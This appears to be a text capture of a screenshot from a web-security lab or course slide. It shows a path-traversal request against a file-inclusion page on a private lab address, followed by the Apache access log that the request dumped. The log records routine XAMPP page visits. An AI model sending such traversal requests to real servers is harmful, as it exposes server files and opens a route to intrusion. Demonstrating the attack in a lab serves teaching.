 192.168.56.10/rfi/include.p
192.168.56.10/rfi/include.php?index=../../apache/logs/access.log
127.0.0.1 - - [03/Apr/2013:14:08:20 +0800] "GET / HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 -
- [03/Apr/2013:14:08:20 +0800] "GET /xampp/ HTTP/1.1" 302 237 "-" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - -
[03/Apr/2013:14:08:21 +0800] "GET /xampp/splash.php HTTP/1.1" 200 1325 "-" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0"
127.0.0.1 - - [03/Apr/2013:14:08:21 +0800] "GET /xampp/xampp.css HTTP/1.1" 200 4178 "http://localhost/xampp/splash.php" "Mozilla/5.0 (Windows NT
5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [03/Apr/2013:14:08:21 +0800] "GET /xampp/img/blank.gif HTTP/1.1" 200 43
"http://localhost/xampp/splash.php" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [03/Apr/2013:14:08:21 +0800]
"GET /xampp/img/xampp-logo.jpg HTTP/1.1" 200 19738 "http://localhost/xampp/splash.php" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101
Firefox/19.0" 127.0.0.1 - - [03/Apr/2013:14:08:21 +0800] "GET /favicon.ico HTTP/1.1" 200 7782 "-" "Mozilla/5.0 (Windows NT 5.1; rv:19.0)
Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [03/Apr/2013:14:08:27 +0800] "GET /xampp/lang.php?en HTTP/1.1" 302 - "http://localhost/xampp/splash.php"
"Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [03/Apr/2013:14:08:27 +0800] "GET /xampp/index.php HTTP/1.1" 200
594 "http://localhost/xampp/splash.php" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [03/Apr/2013:14:08:27 +0800]
"GET /xampp/head.php HTTP/1.1" 200 1393 "http://localhost/xampp/index.php" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0"
127.0.0.1 - - [03/Apr/2013:14:08:27 +0800] "GET /xampp/start.php HTTP/1.1" 200 866 "http://localhost/xampp/index.php" "Mozilla/5.0 (Windows NT 5.1;
rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [03/Apr/2013:14:08:27 +0800] "GET /xampp/img/head-windows.gif HTTP/1.1" 200 1362
"http://localhost/xampp/head.php" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [03/Apr/2013:14:08:27 +0800] "GET
/xampp/img/xampp-logo-new.gif HTTP/1.1" 200 4878 "http://localhost/xampp/head.php" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101
Firefox/19.0" 127.0.0.1 - - [03/Apr/2013:14:08:27 +0800] "GET /xampp/img/head-for.gif HTTP/1.1" 200 791 "http://localhost/xampp/head.php" "Mozilla/5.0
(Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [03/Apr/2013:14:08:27 +0800] "GET /xampp/navi.php HTTP/1.1" 200 4606
"http://localhost/xampp/index.php" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [03/Apr/2013:14:08:27 +0800] "GET
/xampp/xampp.js HTTP/1.1" 200 573 "http://localhost/xampp/navi.php" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - -
[03/Apr/2013:14:08:27 +0800] "GET /xampp/img/strichel.gif HTTP/1.1" 200 61 "http://localhost/xampp/navi.php" "Mozilla/5.0 (Windows NT 5.1; rv:19.0)
Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [03/Apr/2013:14:08:27 +0800] "GET /xampp/img/apachefriends.gif HTTP/1.1" 200 979
"http://localhost/xampp/navi.php" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [08/Apr/2013:01:48:06 +0800] "GET /
HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [08/Apr/2013:01:48:06 +0800] "GET /xampp/
HTTP/1.1" 200 594 "-" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [08/Apr/2013:01:48:06 +0800] "GET
/xampp/start.php HTTP/1.1" 200 866 "http://localhost/xampp/" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - -
[08/Apr/2013:01:48:06 +0800] "GET /xampp/head.php HTTP/1.1" 200 1393 "http://localhost/xampp/" "Mozilla/5.0 (Windows NT 5.1; rv:19.0)
Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [08/Apr/2013:01:48:06 +0800] "GET /xampp/xampp.css HTTP/1.1" 200 4178 "http://localhost/xampp/start.php"
"Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [08/Apr/2013:01:48:06 +0800] "GET /xampp/img/blank.gif HTTP/1.1"
200 43 "http://localhost/xampp/head.php" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0" 127.0.0.1 - - [08/Apr/2013:01:48:06
+0800] "GET /xampp/navi.php HTTP/1.1" 200 4606 "http://localhost/xampp/" "Mozilla/5.0 (Windows NT 5.1; rv:19.0) Gecko/20100101 Firefox/19.0"